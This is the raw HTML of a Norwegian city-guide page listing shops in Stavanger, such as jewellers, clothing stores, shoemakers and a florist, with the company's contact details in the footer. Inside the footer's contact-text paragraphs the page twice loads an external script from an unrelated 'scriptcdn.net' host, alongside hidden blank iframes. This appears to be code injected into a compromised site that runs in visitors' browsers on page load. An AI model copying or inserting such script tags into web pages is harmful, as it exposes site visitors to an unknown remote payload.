<h4 class="x-text-content-text-primary">Arkaden Shopping Center</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/askeland-ur-og-diamanter/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/askeland-ur-og-smykker-fasade.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Askeland Ur og Diamanter</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/audhild-viken/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/audhild-viken-stavanger-toppbilde.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Audhild Viken</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/bye-womens-clothing/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/bye-image-top-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">B.Y.E.</br>Womens clothing</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/bazaar/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/bazaar.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Bazaar</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/brodrene-pedersen/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/2e410b06-da10-f56d-8335-4d3c57e99833-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Brødrene Pedersen</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/byens-skomaker/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/byens-skomaker-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Byens Skomaker</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/capone-mrs-capone/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/capone-bilde-12.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Capone &#038; mrs. Capone</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/capone-kids/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/capone-kids-bilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Capone Kids</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/carmen/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/carmen-fasade.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Carmen</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/filum/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/filum-bilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Filum</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/fine-mann/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/fine-mann-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Fine Mann</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/fjallraven-stavanger/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/710x446-crop-100-fjallraven-bilde-fjelltur.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Fjällräven</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/fjallraven-brand-store-stavanger-operated-by-naturkompaniet/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/headerbilde_fjallraven_stavanger-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Fjällräven Brand Store Stavanger, Operated by Naturkompaniet</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/forex/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/forexbank-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">FOREX</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/gabrielas-jewellery/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/gabrielas-jewelry-fasade.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Gabrielas Jewellery</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/gullsmed-bernhard-hansen/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/gullsmed-bernhard-hansen-fasade.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Gullsmed Bernhard Hansen</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/husfliden-2/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/husfliden-bunad-rogaland.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Husfliden</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/la-famiglia/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/la-famiglia-collage.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">La Famiglia</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/magasinblaa/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/magasin-blaa-fasade.1.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">MagasinBlaa</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/rolfsen/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/rolfsen-fasade.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Rolfsen</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/seven-salim/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/seven-salim-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Seven Salim</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/skomaker-stavanger/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/skomaker-stavanger-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Skomaker Stavanger</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/skoringen/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/skoringen-fasade.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Skoringen</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/solvberget-blomster/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/solvberget-blomster-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Sølvberget Blomster</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/the-footballidiots/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/the-footballidiots-image-top.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">The Footballidiots</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/uff-stavanger/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/banner_stavanger-min1.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">UFF Stavanger</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/walero/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/hoyer-bilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Walero</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/stavanger/shopping-stavanger/zilver/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/zilver-image-top-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Zilver</h4></div></div></div></article></a></div></div></div></div></div></div></div></div></div></div></article> </main>
    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e330-e1 m96-0" data-x-bar="{&quot;id&quot;:&quot;e330-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e330-e1 x-bar-content"><div class="x-bar-container e330-e2 m96-1"><div class="x-row x-container max width e330-e3 m96-2 m96-3 m96-4 m96-5 m96-b"><div class="x-row-inner"><div class="x-col e330-e4 m96-h m96-i"><a class="x-image e330-e5 m96-l" href="/"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp" width="230" height="56" alt="Guide for å utforske Norge" loading="lazy" data-eio="p"></picture></a><div class="x-text x-content e330-e6 m96-n m96-o m96-p m96-q"><p>CityGuide AS<br />
Industrigata 63 A, 0357 Oslo<br />
Org. nr.: 926 351 206<br />
Administration: +47 93 84 86 00<br />
E-mail:<span> </span><a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p></div></div><div class="x-col e330-e7 m96-h m96-i m96-j"><div class="x-row e330-e8 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-d"><div class="x-row-inner"><div class="x-col e330-e9 m96-i"><div class="x-text x-content e330-e10 m96-o m96-p m96-q m96-r m96-s"><p>Web-contact:<br />&Oslash;yvind Rauan<br />Cell.: +47 975 87 413<br />E-mail: <a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p>
<p>Project/sales contact:<br />Brede Pedersen<br />Cell.: +47 92 600 100<br />E-mail: <a href="mailto:%20brede@cityguide.no" target="_blank" rel="noopener">brede@cityguide.no</a></p>
<p>Sales, Larvik and Stavern:<br />Gunnar Astrup<br />Cell.: +47 +47 40 21 00 33<br />E-mail: <a href="mailto:%20gunnar@cityguide.no" target="_blank" rel="noopener">gunnar@cityguide.no</a></p>
<p>Sales, Bergen:<br />Arnt Nilsen<br />Cell.: +47 9091 5223<br />E-mail: <a href="mailto:%20arnt@cityguide.no">arnt@cityguide.no</a><br /><br />Tom Nilsen<br />E-mail: <a href="mailto:tom@cityguide.no">tom@cityguide.no</a><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div><div class="x-col e330-e11 m96-h m96-i m96-j"><div class="x-row e330-e12 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-e"><div class="x-row-inner"><div class="x-col e330-e13 m96-i"><div class="x-text x-content e330-e14 m96-o m96-p m96-r m96-s m96-t"><p>Booking:<br /><a href="%20https://cityguide.no/information/booking-terms-and-conditions/" target="_blank" rel="noopener">Terms and conditions</a></p></div></div></div></div><div class="x-row e330-e15 m96-3 m96-5 m96-7 m96-8 m96-9 m96-c m96-f"><div class="x-row-inner"><div class="x-col e330-e16 m96-i"><span class="x-image e330-e17 m96-l m96-m"><img src="https://cityguide.no/wp-content/uploads/mastercard-visa.png" width="54" height="17" alt="Cityguide explore" loading="lazy"></span></div></div></div><a class="x-image e330-e18 m96-l" href="https://whatson.no/" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp" width="200" height="47" alt="Explore Norway whatson" loading="lazy" data-eio="p"></picture></a></div></div></div><div class="x-row x-container max width e330-e19 m96-3 m96-7 m96-9 m96-a m96-c m96-g"><div class="x-row-inner"><div class="x-col e330-e20 m96-h m96-i"><div class="x-text x-content e330-e21 m96-o m96-r m96-t m96-u"><span style="color: #999999;">© All rights reserved. <span style="text-decoration: underline;"><a href="/sitemap_index.xml/" style="color: #999999; text-decoration: underline;">Sidekart.</a></span></span></div></div><div class="x-col e330-e22 m96-h m96-i m96-k"><div class="x-text x-content e330-e23 m96-o m96-r m96-t m96-u m96-v">Created with ❤️ by <a href="https://undrumdesign.no" style="text-decoration: underline; color: #adadad;">UndrumDesign AS</a></div></div></div></div></div></div></div>
    
  </footer>

<div id="e244-e5-off-canvas" class="x-off-canvas x-off-canvas-right m6s-o e244-e5" role="dialog" data-x-toggleable="e244-e5" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e244-e6 m6s-p m6s-q m6s-g m6s-h m6s-i m6s-k m6s-l m6s-g m6s-h m6s-i m6s-k m6s-l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578" id="menu-item-4578"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/about-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579" id="menu-item-4579"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/contact-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom 